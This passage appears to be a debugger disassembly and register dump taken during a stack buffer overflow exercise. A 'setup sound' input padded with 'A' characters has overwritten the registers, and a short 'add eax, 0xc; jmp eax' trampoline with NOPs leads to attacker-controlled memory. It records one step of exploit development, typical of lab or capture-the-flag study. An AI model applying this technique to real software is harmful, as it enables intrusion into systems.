 esp bfff:f000 83 c0 0c add eax, 0xc
bfff:f003 ff e0 jmp eax
bfff:f005 90 nop
bfff:f006 90 nop
bfff:f007 90 nop
bfff:f008 00 ad cf b7 d8 14 add [ebp+0x14d8b7cf], ch
bfff:f00e 02 00 add al, [eax]
bfff:f010 28 15 00 00 01 00 sub [0x10000], dl
bfff:f016 00 00 add [eax], al
bfff:f018 25 00 00 00 3c and eax, 0x3c000000
bfff:f01d 0a d0 or dl, al
bfff:f01f b7 22 mov bh, 0x22
bfff:f021 11 00 adc [eax], eax
bfff:f023 00 00 add [eax], al
bfff:f025 00 00 add [eax], al
eax = 0xb7d00a0e
Registers
EAX b7d00a0e ASCII "setup sound AAAAAAAAAAAAAAAAA
ECX b7d01a80 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAA
EDX b7d00a0e ASCII "setup sound AAAAAAAAAAAAAAAAA
EBX 41414141
ESP bffff000
EBP 41414141
ESI 41414141
EDI 41414141
EIP bffff000 <[stack]>
C 0 ES 007b (00000000)
P 0 CS 0073 (00000000)
A 0 SS 007b (00000000)
Z 0 DS 007b (00000000)
S 1 FS 0000 NULL
T 0 GS 0033 (b7d5a700)
D 0
O 0
Bookmarks Registers